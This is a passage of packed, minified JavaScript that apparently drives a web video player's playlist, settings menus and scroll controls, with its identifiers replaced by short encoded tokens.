6S=1P("26");O(6S,{\'2h\':\'42\',\'6p\':\'3m\',\'2W-6H\':C.7n});if(C.3K!=1){if(o.1o.7t){O(6S,{\'8W-W\':yc})}}1a.1K(6S)}4c(1a,{id:(v.id+"6x"+is)});if(is=="Y"){if(C.3K==1){O(1a,{\'W\':\'100%\',\'2N-2l\':C.6X,\'2N-2O\':C.9y+20,\'6p-x\':\'8G\',\'6p-y\':\'3m\',\'9w-8d\':\'bJ\'});O(1D,{\'W\':o.3l-C.4M-C.4f,\'1d\':C.ji+C.9t+C.9y})}F{O(1a,{\'6p-y\':\'8G\',\'6p-x\':\'3m\'});if(C.ym==1){m8()}}if(C.kJ==1){O(1D,{\'2p-1v\':C.s5})}if(v.Y.2U==1){2Y(1D)}}if(C.jc==1){B 5F=1P("26");B aY=8F(C.kJ==1?C.s5:C.5M);if(C.3K==1){je(5F,\'to 2l, 4C(\'+aY+\',\'+(C.6b*1+0.3)+\'), 4C(\'+aY+\',0)\',\'1c\',12,5,7,10,7,10,12,15);5F.1y(6c,Ct)}F{je(5F,\'to 2O, 4C(\'+aY+\',\'+(C.6b*1+0.3)+\'), 4C(\'+aY+\',0)\',\'1f\',5,12,10,7,10,7,15,12);5F.1y(6c,Da)}B 5L=1P("26");if(C.3K==1){je(5L,\'to 1c, 4C(\'+aY+\',\'+(C.6b*1+0.3)+\'), 4C(\'+aY+\',0)\',\'2l\',8,5,13,10,13,10,8,15);5L.1y(6c,CU)}F{je(5L,\'to 2O, 4C(\'+aY+\',0), 4C(\'+aY+\',\'+(C.6b*1+0.3)+\')\',\'2O\',5,8,10,13,10,13,15,8);5L.1y(6c,Dc)}5F.1y("nv",iW);5F.1y("nu",iW);5L.1y("nv",iW);5L.1y("nu",iW);1a.1y("tu",ys);5F.1y("9S",am);5L.1y("9S",am);1D.1K(5F);1D.1K(5L);3D(sE);sE=6R(DG,2r)}1a.1y(aj,yp);1a.1y(aq,sL);if(v.Y.9X>0&&!9X&&is=="Y"){if(1S yt!=="1W"){9X=1z yt()}}if(is=="1i"){V(B i=1;i<11;i++){if(I(v["9Z"+is][is+i])){v.1i[is+i]=v["9Z"+is][is+i];if(I(v["9Z"+is][is+i+"1Q"])){v.1i[is+i+"1Q"]=v["9Z"+is][is+i+"1Q"]}if(I(v["9Z"+is][is+i+"1h"])){v.1i[is+i+"1h"]=v["9Z"+is][is+i+"1h"]}}if(I(v.1i[is+i])){if(v.1i[is+i]==1){bB(\'f\',i);c8(f[i],ae[i],6l[i],7W[i]);if(!I(v.1i[is+i+"1h"])){v.1i[is+i+"1h"]="4H"}6l[i].1T=2B(v.1i[is+i+"1h"]);if(I(v.1i[is+i+"1Q"])){if(v.1i[is+i+"1Q"]!=\'\'){6l[i].1T=v.1i[is+i+"1Q"]}}if(v.1i[is+i+"1h"]=="2i"){o.fH=H}1Y[i]=v.1i[is+i+"1h"];7V(i);if(1Y[i]in o.5J){jP[1Y[i]]=i}f[i].1y(aj,5N);f[i].1y(aq,5p);f[i].1y(6c,8I);f[i].1y("9S",am);if(v.1i[is+i+"1p"]==1){O(f[i],{"1d":0})}}}}}E ys(x){if(is=="Y"&&C.3K==1&&x){if(x.qb==0&&x.bS!=0){1a.ai-=x.bS;x.a0()}}3D(kN);kN=6R(sL,jJ);b3()}E yp(){o.3w=H}E sL(){if(C.eL==1){3f(o.eT);o.eT=1E(E(){if(!o.3w){aL()}},(v.1i.eJ>0?v.1i.eJ*2r:(o.1o.tv?3Q:2r)))}o.3w=J}E 5N(1g){if(o.2c){o.5i?o.U.5i(J):\'\'}B i=1g.46.7L(\'nb\');B x;if(i){x=\'f\'}F{if(1g.46.7L(\'ag\')){i=1g.46.7L(\'ag\');x=\'f2\'}}if(i){i=2J(i);B f4=J;if(I(2o(x)[i])){if(C.7U>-1){O(2o(x+\'bg\')[i],{\'1A\':C.7U})}if(3q(C.di)){O(2o(x+\'bg\')[i],{\'9W\':\'eB(\'+C.di+\')\'})}if(C.6U>-1){O(2o(x+\'1Q\')[i],{\'1A\':C.6U});O(2o(x+\'5n\')[i],{\'1A\':C.6U})}if(is=="Y"){if(1Y[i].K("Y")==0){B id=1Y[i].1r(8);if(3R==id||eY==id){O(2o(x+\'1Q\')[i],{\'1v\':C.6o});O(2o(x+\'5n\')[i],{\'1v\':C.6o});f4=H}F{O(2o(x+\'1Q\')[i],{\'1v\':C.1v})}}}if(C.tG==1&&I(C.n0)&&f4){}F{O(2o(x+\'bg\')[i],{\'6P\':C.9C})}}}};E 5p(1g){if(o.2c){o.5i?o.U.5i(H):\'\'}B i=1g.46.7L(\'nb\');B x;B f4=J;3D(k4);b3();if(i){x=\'f\'}F{if(1g.46.7L(\'ag\')){i=1g.46.7L(\'ag\');x=\'f2\'}}if(i){if(I(2o(x)[i])){if(C.7U>-1){O(2o(x+\'bg\')[i],{\'1A\':C.6b})}if(3q(C.di)){O(2o(x+\'bg\')[i],{\'9W\':\'eB(1)\'})}if(C.6U>-1){O(2o(x+\'1Q\')[i],{\'1A\':C.a});O(2o(x+\'5n\')[i],{\'1A\':C.a})}if(is=="Y"){if(1Y[i].K("Y")==0){B id=1Y[i].1r(8);if(3R==id||eY==id){O(2o(x+\'1Q\')[i],{\'1v\':C.6o});O(2o(x+\'5n\')[i],{\'1v\':C.6o});f4=H}F{if(I(o.c7[id])){j7(i)}F{O(2o(x+\'1Q\')[i],{\'1v\':C.1v})}}}}if(C.tG==1&&I(C.n0)&&f4){}F{O(2o(x+\'bg\')[i],{\'6P\':o.c7[id]?C.qP:C.5M})}}}}E 8I(1g){if(!eZ){B d=1z 7c();o.9Q=d.9G();B i=1g.46.7L(\'nb\');if(i){if(I(f[i])){if(I(1Y[i])){4S(i,0)}}}}}B tJ;B k4;E Db(1g){if(!eZ){B i=1g.46.7L(\'ag\');if(i){if(I(5v[i])){if(2z in o.5J){tJ=i;k4=6R(yw,4r)}}}}}E yw(){qJ(tJ)}E am(1g){3D(k4);1g.6t=H;b3()}E sb(1g){3D(k4);if(!eZ){B d=1z 7c();o.9Q=d.9G();B i=1g.46.7L(\'ag\');if(i){if(i==0){if(5v[0]==\'1v\'){bA();4S(o5)}F{dV()}}F{if(I(5v[i])){qJ(i)}}}}}E o6(1g){B x=1g.46.7L(\'CT\');if(x){sB(x)}}E Dj(1g){b3();B i=1g.46.7L(\'ag\');if(I(5v[i])){if(7w("=",i)>0){B x=5v[i].1r(0,7w("=",i));B y=5v[i].1r(7w("=",i)+1);B z=2z+\'CE\';if(!v[z]){v[z]=[]}if(!I(v[z][x])){v[z][x]=v[x]+\'\'}tY(x,y)}}}E tY(x,y){v[x]=y;if(o.5u&&v.tV==1&&x!="b7"){3N.9f("n4"+x,y)}if(o.5c&&o.47){o.47.9L()}o.U.mX();sB(x)}E DC(1g){B i=1g.46.7L(\'ag\');B x=5v[i];if(I(x)){if(x.K("=")>0){B z=x.1r(0,x.K("="));B y=x.1r(x.K("=")+1);v[z]=y;xb();7V(o[2z+\'sC\']);if(2z=="hg"){7q("yj")}}}}E 7V(i){if(I(1Y[i])){B aS=J;B 7S=J;B 5U=\'\';if(is=="1i"){if(1Y[i]=="4P"){5U=o.P.lf()}if(1Y[i]=="6Y"){5U=o.P.qw()}if(1Y[i]=="2i"){5U=\' \';7S=H}if(1Y[i]=="bO"){if(o.7x){5U=o.kX[o.Re]}}if(1Y[i]=="6Y"||1Y[i]=="bO"||1Y[i]=="4P"){if(o[\'dI\'+1Y[i]].Q==0){aS=H}F{if(o[\'dI\'+1Y[i]].Q==1&&(C.DB!=1||o[\'dI\'+1Y[i]][0]==1)){aS=H}F{7S=H}}}if(1Y[i]=="5P"){if(!o.5P){aS=H}F{7S=H}}if(1Y[i]=="6w"){if(o.2q!=\'cU\'&&!v.6w){aS=H}F{7S=H}}if(1Y[i]=="2j"){if(I(o.22)){7S=H;if(o.7J||v.9b==1){if(o.4Y){5U=o.3d[!o.7J?o.4Y.6q():o.3P]}}F{5U=\'\'}B k9=0;V(B s=0;s<o.22.Q;s++){if(o.22[s]!=\'\'){k9++}}if(k9==1&&o.iE==1){k9=0}if(v.lS==1&&v.tP==1){}F{if(k9==0){aS=H;7S=J}}}F{aS=H}}if(1Y[i]=="4H"){5U=o.56[o.a3];5U==1&&C.dQ!=1?5U=2B(\'dX\'):\'\';7S=H;if(o.2q=="9F"||(o.P.5W()&&C.Rf!=1)){aS=H;7S=J}}if(1Y[i]in o.5J){5U=jO(1Y[i]);7S=H}if(1Y[i].K("8k")>0){B x=\' \';B y=[\'vb\',\'vc\',\'vj\'];V(B z=0;z<y.Q;z++){if(I(v[1Y[i]+y[z]])){if(v[1Y[i]+y[z]]!==\' \'){x+=(x!==\' \'?\':\':\'\')+v[1Y[i]+y[z]]}}}5U=x!=\' 0:0\'&&x.K(":")>-1?x:\' \';7S=H}}7W[i].1T=5U+(5U!=\'\'&&C.Rg!=1?\' &jX;<2a W="gh" 1d="Kc" vY="-1 -1 5 8" 8t="1.1" 3B="3i://3r.w3.3C/3Q/2a" 3B:3z="3i://3r.w3.3C/6E/3z"><oA 3J="#\'+C.6o+\'" 3J-W="1" 3H="1R" 7O="0 0 3 3 0 6"></oA></2a>\':\'\');if(aS){1p(f[i]);if(is=="1i"){du[i]?3f(du[i]):\'\';if(o.S){o.S.gW(i,J,5U)}F{du[i]=1E(E(){o.S.gW(i,J,5U)},4r)}}O(f[i],{\'1m\':\'2g\',\'2l\':0,\'1f\':-100})}if(7S){if(C.3K==1){O(f[i],{\'2h\':\'9J-42\'})}F{1t(f[i])}if(is=="1i"){du[i]?3f(du[i]):\'\';if(o.S){o.S.gW(i,H,5U)}F{du[i]=1E(E(){o.S.gW(i,H,5U)},4e)}}O(f[i],{\'1m\':\'fC\',\'2l\':0,\'1f\':0})}2E()}V(B j=1;j<f.Q;j++){if(f[j]){if(6e(f[j])){B 4F=J;4z?4F=H:\'\';4z=J;4F&&o.S?o.S.4F():\'\'}}}};E 4S(i,z9,fa){fa?1Y[i]=fa:\'\';if(I(1Y[i])){o.vs=H;b3();B x=xY();if(2z!=1Y[i]){2z=1Y[i];if(2z==\'4P\'||2z==\'6Y\'||2z==\'2j\'||2z==\'4H\'||2z==\'bO\'||2z in o.5J||2z.K("8k")>0||2z==\'2i\'||2z==\'1v\'){fj=i;B z=nD(o[\'dI\'+2z]);if(2z=="ll"){if(C.qE==1){z=7q("Rh")}F{z=7q("Ri")}}if(2z=="hg"){z=7q("Rj")}if(2z=="2i"&&o.2i){z=[];V(B j=1;j<=16;j++){if(I(v["2i"+j])){z.2R(2B(v["2i"+j]));j6[z.Q]=v["2i"+j]}}}if(2z=="1v"&&o.4Q){z=[];o5=i;V(B j=0;j<o.nL.Q;j++){B co=o.nL[j].1r(4);z.2R(2B(co));3O[z.Q]=co}}B g6=o[\'R8\'+2z];B yR=o[\'QU\'+2z];V(B j=1;j<f.Q;j++){if(f[j]){f[j].C.2h="1R"}}f2=[];bB(\'f2\',0);c8(f2[0],eD[0],4T[0],5H[0]);O(f2[0],{"2W-2O":"5A 7k "+(C.CK==1?7r:"4C(100,100,100,0.7)")});aK=z9;B nh=J;4T[0].1T=(x[0]<2||aK==1||C.rS==1?\'\':jk)+(v.1i[is+i+"1Q"]&&v.1i[is+i+"1Q"]!=\'\'?v.1i[is+i+"1Q"]:2B(v.1i[is+i+"1h"]));if(2z==\'2j\'&&!o.l0&&!o.vz){B k6=1P("26");k6.1T=2B("3t");O(k6,{\'1v\':C.1v,\'7l\':\'2u\',\'6g\':\'3Z\'});5H[0].1K(k6);k6.1y(6c,z2);nh=H}if(2z==\'2j\'&&v.lS==1&&!o.1o.tv&&I(1L.BB)){B uf=1P("26");!o.4Y?o.4Y=1z i0():\'\';uf.1T="<pE 1G=\'3p\' id=\'"+v.id+"za\' QT=\'.qF,.r5,.hJ\' C=\'2h:1R\'/>"+2B(\'Cz\');O(uf,{\'1v\':C.1v,\'7l\':\'2u\',\'6g\':\'3Z\',\'2I-1c\':(nh?\'dA\':0)});5H[0].1K(uf);o.eS=1M.8p(v.id+"za");o.eS.Qw=o.4Y.xP;uf.1y(6c,o.4Y.xP)}if(nh){if(iY){if(aK==2){z=[];2Y(f2[0])}V(j=0;j<o.bV.Q;j++){if(v.pb==0&&o.bV[j]=="fO"){}F{z.2R("Qx"+o.bV[j])}}}}O(4T[0],{\'4g-3I\':C.jj*3k(v.8a,1)});5v[0]="Qy";if(2z in o.5J){vu(2z);if(o5>0&&o.nL.K(\'Qz\'+2z)>-1){4T[0].1T=jk+2B(2z);5v[0]="1v";5H[0].1T=jO(2z)}O(5H[0],{\'W\':C.5f*2.5,\'1C-7f\':\'2l\'})}if(aK!=1&&x[0]>1){f2[0].1y(aj,5N);f2[0].1y(aq,5p);f2[0].1y(6c,sb);f2[0].1y("9S",am)}F{O(f2[0],{"6g":\'7I\'})}if(C.yv==1){2Y(f2[0])}if(I(z)){B zz=\'\';V(j=0;j<z.Q;j++){B y=j+1;B e9=0;B 8x=J;if(z[j]&&4o(z[j])!=\'\'){if(2z==\'4P\'){if(z[j]==2B("2u")){e9=1}if(o.2q=="1J"&&v.QA==1){B iz=5d(z[j]);if(iz&&iz<zz){e9=2}zz=5d(z[j])}}bB(\'f2\',y,e9);c8(f2[y],eD[y],4T[y],5H[y],1Y[i]);if(2z==\'4H\'){z[j]==1&&C.dQ!=1?z[j]=2B(\'dX\'):\'\'}if(1S(z[j])==\'5D\'){if(z[j].K("<<<")==0){z[j]=z[j].1X(\'<<<\',\'\');8x=H}if(z[j].K(\'8k\')>0){o[2z+\'sC\']=i}if(z[j].K("rW")==0){B 1N=z[j];if(1N.K("8k")>0){4T[y].1T=2B(z[j].1r(1N.K("8k")+5))}F{4T[y].1T=2B(z[j].1r(7))}if(z[j]==\'QB\'){O(f2[y],{"2W-1f":"5A 7k 4C(100,100,100,0.7)"})}}F{4T[y].1T=z[j]}}F{4T[y].1T=z[j]}5v[y]=2z+j;if(g6==j||yR==j){5H[y].1T=g6==j?jM:yS;if(g6==j){mR(y)}}if(1S(z[j])==\'5D\'){if(z[j].K("rW")==0){B t=z[j].1r(7);if(t.K("1v")>0){5H[y].1T="<26 C=\'"+(v[t]=="3S"?\'2W:5A 7k #jI;1d:jz;W:jz;\':\'1d:dA;W:dA;\')+";2p-1v:"+(v[t].K("#")==-1?\'#\':\'\')+v[t]+";2W-6H:dA;\'></26>"}F{if(I(v[z[j].1r(7)])){5H[y].1T=v[z[j].1r(7)]}}}if(2z=="2i"){if(I(j6[y])&&o.2i){5H[y].1T=o.2i.1l(j6[y],0.7,4j(C.6o))}}if(2z=="1v"){if(I(3O[y])&&o.4Q){5H[y].1T=jO(3O[y])}}if(2z==\'4P\'){if(z[j]==2B("2u")&&o.P.h3()){mR(y)}if(3q(v.c9)){B fq=v.c9.2v(",");V(B k=0;k<fq.Q;k++){if(z[j].K(fq[k])>-1){2Y(f2[y])}}}}}B s7="";if(1S(z[j])==\'5D\'){if(z[j].K("rW")==0){4c(f2[y],{\'QC\':i,\'CT\':z[j].1r(7)});s7="o6"}}if(!8x){f2[y].1y(aj,5N);f2[y].1y(aq,5p);if(s7=="o6"){f2[y].1y(6c,o6)}F{f2[y].1y(6c,sb)}f2[y].1y("9S",am);f2[y].1y("E9",Db)}F{O(f2[y],{"6g":"7I"})}}}}2E()}if(1Y[i]==\'6w\'){o.U.kR()}if(1Y[i].K(\'Y\')>-1){B id=1Y[i].1r(8);if(I(o.1F[id])){if(I(o.1F[id][\'3p\'])){o.2D=1W;dL(i);uu(id);7q("zt");if(I(o.1F[id][\'7e\'])&&v.7e==1&&v.QG==1){7e(o.1F[id][\'7e\'])}F{l1(id);o.U.cG(o.1F[id][\'3p\'],(v.Y.iK==1?1:1W));v.Y.9A==0&&v.Y.fF==1?1E(aL,4r):\'\';kQ=J;kk=J;l2(id)}}F{if(I(o.1F[id][\'5b\'])){6i(id);if(kQ){5O==-1?4S(0,0):\'\'}F if(kk){5O==-1?4S(2J(f.Q)-2,0):\'\'}}}}if(o.2U){o.2U.kY()}}if(1Y[i]==\'5P\'){o.P.fT()}}}};G.GE=E(x){7V(o[x+\'sC\'])};E sB(x){if(x=="lU"){B z=2z+\'CE\';if(v[z]){V(B y in v[z]){if(v[z].2w(y)){tY(y,v[z][y])}}iX()}L}b3();V(B i=0;i<f2.Q;i++){if(f2[i]){f2[i].C.2h="1R"}}f2=[];bB(\'f2\',0);c8(f2[0],eD[0],4T[0],5H[0]);O(f2[0],{"2W-2O":"5A 7k "+(C.CK==1?7r:"4C(100,100,100,0.7)")});if(x.K("8k")>0){f2[0].1y(6c,xb);4T[0].1T=2B(x.1r(x.K("8k")+5))}F{f2[0].1y(6c,iX);4T[0].1T=(C.rS!=1?jk:\'\')+2B(x)}O(4T[0],{\'4g-3I\':C.jj*3k(v.8a,1)});f2[0].1y(aj,5N);f2[0].1y(aq,5p);f2[0].1y("9S",am);B 4X=[];B uH=J;if(x.K("3I")>0){4X=[\'50%\',\'75%\',\'100%\',\'125%\',\'150%\',\'175%\',\'4r%\',\'QJ%\',\'dq%\',\'gP%\']}if(x.K("6b")>0){4X=[\'0\',\'0.2\',\'0.3\',\'0.4\',\'0.5\',\'0.6\',\'0.7\',\'0.8\',\'0.9\',\'1\']}if(x.K("iu")>0){V(i=-5;i<5.5;i+=0.5){4X.2R(2G.4t(i*100)/100)}}if(x.K("hV")>0){4X=[4r,gP,eh]}if(x.K("2O")>0){V(i=0;i<21;i++){4X[i]=i*10}}if(x.K("vb")>0){V(i=0;i<24;i++){4X[i]=i}}if(x.K("vc")>0||x.K("vj")>0){V(i=0;i<60;i++){4X[i]=i}}if(x.K("dO")>0){uH=H;4X=[0,1]}if(x.K("1v")>0){4X=[\'3T\',\'CN\',\'QK\',\'QL\',\'QM\',\'QN\',\'QO\',\'QP\',\'QQ\',\'QR\',\'QS\',\'T5\',\'Rm\',\'T6\',\'UV\',\'Vo\',\'Vp\',\'3S\'];B vx=v[x].1X("#","");if(4X.K(vx)==-1){4X[8]=vx}}V(y=1;y<=4X.Q;y++){bB(\'f2\',y,0);c8(f2[y],eD[y],4T[y],5H[y]);O(5H[y],{\'2N-1c\':0});if(x.K("1v")>0||x.K("2O")>0||x.K("8k")>0||x.K("iu")>0){y%3!=0?O(f2[y],{\'j3\':\'1c\'}):\'\';O(f2[y],{\'W\':\'33.3%\'});if(x.K("1v")>0){4T[y].1T="<26 C=\'"+(4X[y-1]=="3S"?\'2W:5A 7k #jI;1d:DM;W:DM;\':\'1d:g7;W:g7;\')+";2p-1v:#"+4X[y-1]+";2W-6H:g7;\'></26>";O(f2[y],{\'2F-1d\':1})}F{4T[y].1T=4X[y-1]}}F{if(x.K("hV")>0){4T[y].1T=4X[y-1]}F{y%2!=0?O(f2[y],{\'j3\':\'1c\'}):\'\';O(f2[y],{\'W\':\'50%\'});if(uH){4T[y].1T=2B(4X[y-1]+\'9P\')}F{4T[y].1T=4X[y-1]}}}5v[y]=x+\'=\'+4X[y-1];if((4X[y-1]==v[x]&&7m(v[x])!=" ")||v[x]==\'#\'+4X[y-1]){5H[y].1T=jM;mR(y)}f2[y].1y(aj,5N);f2[y].1y(aq,5p);if(x.K("8k")>0){f2[y].1y(6c,DC)}F{f2[y].1y(6c,Dj)}f2[y].1y("9S",am)}2E()}E mR(x){f2[x].nd.as(\'6f-\'+v.id+\'-e3-Vs\');O(4T[x],{\'1v\':C.6o});mD(eD[x])}E l1(id){if(I(o.1F[id][\'2f\'])){v.2f=o.1F[id][\'2f\'];I(v.2f)?o.P.a9(v.2f):\'\'}if(I(o.1F[id][\'1Q\'])){o.dT=o.1F[id][\'1Q\']}}E l2(id){B t=o.1F[id][\'1Q\'];if(I(t)){if(v.oi==1){if(o.U.nr(o.1F[id])){}F{v.1Q=(v.uY==1&&I(o.sM)?o.sM+(v.uX==1?\'<br>\':\' \'):\'\')+t}o.U.9I(\'1Q\')}}if(v.fv==1){if(I(o.1F[id][\'7O\'])){v.7O=o.1F[id][\'7O\']}F{v.7O=[]}o.S.jg()}B xv=[\'5Y\',\'nt\',\'6w\',\'7j\',\'X\',\'zZ\',\'zk\',\'nz\',\'7o\',\'4W\',\'4p\',\'gR\',\'9u\',\'bh\',\'8P\'];V(B i=0;i<xv.Q;i++){if(I(o.1F[id][xv[i]])){v[xv[i]]=o.1F[id][xv[i]]}F{i<4?v[xv[i]]=1W:\'\'}}v.1H=0;uu(id);B 9e=o.1F[id];if(I(9e[\'3c\'])){9e[\'2j\']=9e[\'3c\']}if(I(9e[\'2j\'])){o.U.ht(9e[\'2j\'])}if(I(9e[\'8P\'])){o.S.vm()}if(I(9e[\'cS\'])){4l(\'cS\',9e[\'cS\'])}if(I(9e.1U)){o.U.3W(9e.1U)}}E uu(id){B x=o.1F[id][\'1H\'];if(I(x)){if(x=="3x"){if(o.P.1b()>0){v.1H=o.2D=o.P.1b()}}F{v.1H=o.2D=x}}}E dL(x){if(5O==0&&!o.1H){O(6l[5O],{\'1v\':C.1v});O(ae[5O],{\'6P\':C.5M});7W[5O].1T=\'\';f[5O].nd.5Y(\'6f-\'+v.id+\'-e3-pl\')}F{o.tF=x;if(5O>-1){j7(5O)}if(3R!=\'\'){o.c7[3R]=H;5B=xf(5B,3R)}}if(1Y[x]){B id=1Y[x].1r(8);7W[x].1T=jM;f[x].nd.as(\'6f-\'+v.id+\'-e3-pl\');O(6l[x],{\'1v\':C.6o,\'1C-pd\':\'1R\',\'1A\':C.a});mD(ae[x]);if(C.tG==1&&I(C.n0)){O(ae[x],{\'6P\':C.n0})}5O=x;3R=id;o.3R=3R;v.4w=3R;o.kj=6l[x].1T;o.tF=3R;eY=o.1F[id][\'ih\'];if(o.S){o.S.hz()}if(9X){9X.Vt()}}}E 6i(id){B x=id==0?o.Y:o.1F[id];o.tF=id;V(B i=0;i<f.Q;i++){if(C.3K==1){1a.2Z(f[i])}F{6S.2Z(f[i])}f[i]=1Z}f=[];5O=-1;if(I(x[\'5b\'])){B y=4N.4i(x[\'5b\']).Q;bB(\'f\',y);1Y[y]="BI";c8(f[y],ae[y],6l[y],7W[y]);if(C.3K==1){O(f[y],{"W":(C.nB==1?C.e0:"2u"),"1d":C.ji})}if(C.q3==1){B tH="5A 7k 4C("+8F(C.Bb)+\',\'+3k(C.AR,1)+")";if(C.3K==1){O(f[y],{"Vu":tH})}F{O(f[y],{"Vv":tH})}}B 1N=x.1Q;if(C.rS!=1){1N=jk+1N}6l[y].1T=1N;O(6l[y],{\'4g-3I\':C.jj*3k(v.8a,1)});B p=x[\'ih\'];f[y].1y(aj,5N);f[y].1y(aq,5p);f[y].1y(6c,E(){yN(p)});x=x[\'5b\']}B y=4N.4i(x).Q;5B=[];ea=[];if(9X&&C.3K!=1){9X.5Y(6S);if(y>v.Y.9X){9X.as(C,6S)}}V(B i=0;i<y;i++){bB(\'f\',i);1Y[i]="Y"+x[i].id;if(!I(o.c7[x[i].id])&&!I(x[i].5b)){5B[x[i].id]=i;ea[x[i].id]=i}c8(f[i],ae[i],6l[i],7W[i]);if(C.3K==1){if(C.6M==0){O(6l[i],{\'W\':C.e0-C.xV-C.r3});2Y(7W[i])}O(f[i],{"W":(C.nB==1?C.e0:"2u"),"1d":C.ji})}if(C.q3==1&&i<y-1){B mb=1P("26");f[i].1K(mb);if(C.3K==1){O(mb,{"1m":"2g","1f":0,"2l":0,"W":1,"1d":"100%","2p":7r,"7l":"1R"})}F{O(mb,{"1m":"2g","2O":0,"1c":0,"W":"100%","1d":1,"2p":7r,"7l":"1R"})}}6l[i].1T=x[i].1Q?x[i].1Q:\'&jX;\';if(v.ch==1&&v.BP==1&&x[i].id){if(o.BD){if(o.BD.K(x[i].id)>-1){x[i].ks=1}}}if(I(x[i].ks)){if(x[i].ks==1){o.c7[x[i].id]=H;j7(i)}}if(I(x[i].5b)){7W[i].1T=BE;O(7W[i],{"1v":C.1v})}f[i].1y(aj,5N);f[i].1y(aq,5p);f[i].1y(6c,8I);f[i].1y("9S",am);if(I(o.c7[x[i].id])){j7(i)}if(3R==x[i].id){dL(i)}if(eY==x[i].id){O(6l[i],{\'1v\':C.6o});O(7W[i],{\'1v\':C.6o});mD(ae[i])}}2E();4z=J;o.S?o.S.4F():\'\'}E mD(x){if(3q(C.D2)&&x){O(x,{"2p-7N":"3b-5k(4C(0, 0, 0, "+(1-C.D2*1)+") 0 0)"})}}E je(x,y,z,x1,y1,x2,y2,x3,y3,x4,y4){B ww=(C.3K==1?\'Cg\':\'100%\');B hh=(C.3K==1?\'100%\':\'Cg\');O(x,{\'1m\':\'2g\',\'2h\':\'9J-42\',\'W\':ww,\'1d\':hh,\'1C-7f\':\'6V\'});if(C.Cd==1){O(x,{\'2p\':\'-mu-3b-5k(\'+y+\')\',\'2p\':\'-3A-3b-5k(\'+y+\')\',\'2p\':\'-ms-3b-5k(\'+y+\')\',\'2p\':\'-o-3b-5k(\'+y+\')\',\'2p\':\'3b-5k(\'+y+\')\',})}if(C.3K==1||o.1o.2m){O(x,{\'6g\':\'3Z\'})}F{O(x,{\'3Z-2V\':\'1R\'})}if(C.nw==1){O(x,{\'6h-W\':C.j2+\'px!5X\'})}if(z=="1f"){O(x,{\'1f\':-1,\'1c\':0})}if(z=="2O"){O(x,{\'2O\':-1,\'1c\':0})}if(z=="1c"){O(x,{\'1f\':0,\'1c\':0})}if(z=="2l"){O(x,{\'1f\':0,\'2l\':0})}if(z=="2l"||z=="1c"){O(x,{\'1C-7f\':\'1c\',\'2N-1f\':1D.2Q/2-10})}x.1T="<6V><26 "+(C.B7==1?"VG=\'G.C.6P=\\"#"+C.Bd+"\\"\' VH=\'"+(C.rp==1?"G.C.6P=\\"#"+C.rA:"G.C.2p=\\"1R")+"\\"\'":"")+" C=\'3Z-2V:2u;6g:3Z;W:g7;1d:g7;2W-6H:g7;"+(C.rp==1?"2p-1v:#"+C.rA+";":"")+(z=="1f"?"2I-1f:dA;":"")+(z=="2O"?"2I-1f:dA;":"")+(z=="2l"?"2I-1c:oa;":"")+(z=="1c"?"2I-2l:oa;":"")+"\'><2a W=\'20\' 1d=\'20\' 3B:3z=\'3i://3r.w3.3C/6E/3z\' 3B=\'3i://3r.w3.3C/3Q/2a\'><g><2F x1=\'"+x1+"\' y1=\'"+y1+"\' x2=\'"+x2+"\' y2=\'"+y2+"\' 3J=\'#"+C.nS+"\' 3J-W=\'"+C.nU+"\' 3J-bo=\'4t\'/><2F x1=\'"+x3+"\' y1=\'"+y3+"\' x2=\'"+x4+"\' y2=\'"+y4+"\' 3J=\'#"+C.nS+"\' 3J-W=\'"+C.nU+"\' 3J-bo=\'4t\'/></g></2a></26></6V>"}G.9B=E(){if(C.jc==1){9B()}};E DG(){if(dS){9B()}}E 9B(e){if(C.jc==1&&!jL){if(C.3K==1){B h=1a.Vl;B m=1D.29+C.6W+C.6X;B t=1a.ai}F{B h=1a.Bl;B m=1D.2Q;B t=1a.dD}if(h>m){if(t>0){if(!6e(5F)){1t(5F);B m1=1z 5r({"mc":5F,"1G":"7X","to":1,"1b":0.3,"me":"5F"})}}F{if(6e(5F)){B m2=1z 5r({"mc":5F,"1G":"7X","to":0,"1b":0.3,"me":"5F","1p":H})}if(e){e.bS<0?e.a0():\'\'}}if(t<h-m-10){if(!6e(5L)){1t(5L);B m3=1z 5r({"mc":5L,"1G":"7X","to":1,"1b":0.3,"me":"5L"})}}F{if(6e(5L)){B m4=1z 5r({"mc":5L,"1G":"7X","to":0,"1b":0.3,"me":"5L","1p":H})}if(e){e.bS>0?e.a0():\'\'}}}F{1p(5F);1p(5L)}}}E Dc(){B x=1a.dD+1D.2Q-60;B m=1z 5r({"mc":1a,"1G":"8G","to":x,"1b":0.3,"me":"BX","6N":"bD"});1E(9B,2r)}E Da(){B x=1a.dD-1D.2Q+60;B m=1z 5r({"mc":1a,"1G":"8G","to":x,"1b":0.3,"me":"Vk","6N":"bD"});1E(9B,2r)}E iW(1g){3f(o.eT);1g.ah()}E CU(){B x=1a.ai+(1D.29+C.6W+C.6X)-60;B m=1z 5r({"mc":1a,"1G":"ip","to":x,"1b":0.3,"me":"UZ","6N":"bD"});1E(9B,2r)}E Ct(){B x=1a.ai-(1D.29+C.6W+C.6X)+60;B m=1z 5r({"mc":1a,"1G":"ip","to":x,"1b":0.3,"me":"BW","6N":"bD"});1E(9B,2r)}E yN(x){if(x==\'\'){6i(0)}F{if(I(o.1F[x])){6i(x)}}2z=\'\'}E j7(x){7W[x].1T=\'\';O(6l[x],{\'1v\':C.yG});if(C.zd==1){O(6l[x],{\'1C-pd\':\'2F-V3\'})}if(C.qR>-1){O(6l[x],{\'1A\':C.qR})}f[x].nd.5Y(\'6f-\'+v.id+\'-e3-pl\');O(ae[x],{\'6P\':C.qP});if(C.qO>-1){O(ae[x],{\'1A\':C.qO})}}E qJ(i){if(I(5v[i])){b3();if(7w("4P",i)==0){o.U.5S(5v[i].1r(7))}if(7w("6Y",i)==0){o.U.d0(5v[i].1r(10))}if(7w("2j",i)==0){!o.4Y?o.4Y=1z i0():\'\';o.4Y.9K(5v[i].1r(8))}if(7w("bO",i)==0&&v.7x==1){o.7x.Dz(5v[i].1r(7))}if(7w("2i",i)==0){o.2i?o.2i.3o(j6[i]):\'\';aL()}if(7w("1v",i)==0){bA();4S(0,0,3O[i])}V(B p in 